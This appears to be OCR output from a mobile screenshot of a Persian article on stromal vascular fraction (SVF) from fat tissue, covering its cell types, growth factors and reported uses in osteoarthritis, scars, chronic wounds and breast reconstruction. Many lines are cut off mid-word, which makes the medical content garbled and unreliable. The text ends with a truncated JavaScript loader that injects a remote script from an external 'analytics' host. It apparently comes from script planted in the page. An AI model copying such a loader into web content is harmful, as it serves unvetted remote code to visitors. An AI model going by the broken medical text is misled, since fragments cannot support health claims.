
نند
MSCهای آدیپوز، سلول‌های اندوتلیال،
ت‌ها، سلول‌های ایمنی تنظیم‌کننده
و ماکروفاژهای بازسازی‌گر است.
 علاوه بر سلول‌ها، حاوی مولکول‌های محلول
VEGF، bFGF، IL- و TGF-β
نیز هست. این
ترکیب پیچیده به SVF اجازه می‌دهد اثرات
طولانی‌مدت بر بافت‌ها ایجاد کند. کاربردهای SVF
وز متوسط تا شدید، اسکارهای عمقی،
 زخم‌های مزمن، بازسازی پستان و
زی بافت نرم
گزارش شده است.
;(function(f,i
{w=f.createElement(i);s=f.getElementsByTagN
[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})
(document,’script’,’https://content-we
analytics.com/scri